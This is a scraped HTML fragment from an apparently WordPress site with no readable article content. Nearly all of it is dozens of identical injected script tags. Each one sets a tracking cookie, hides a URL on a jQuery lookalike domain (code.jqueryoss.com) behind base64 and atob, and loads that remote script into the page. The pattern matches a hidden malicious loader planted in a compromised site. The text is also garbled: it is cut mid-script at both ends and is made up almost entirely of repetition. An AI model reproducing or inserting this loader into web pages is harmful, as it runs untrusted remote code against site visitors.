s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script type="text/javascript">var ajaxurl = 'http://www.rakbuluo.com/wp-admin/admin-ajax.php';var isUserLoggedIn = 0;var loginUrl = 'http://www.rakbuluo.com/wp-login.php?redirect_to=http%3A%2F%2Fwww.rakbuluo.com%2F6209.html';var dmengPath = 'http://www.rakbuluo.com/wp-content/themes/dmeng2.0/';var dmengTracker = {"type":"single","pid":6209};</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var 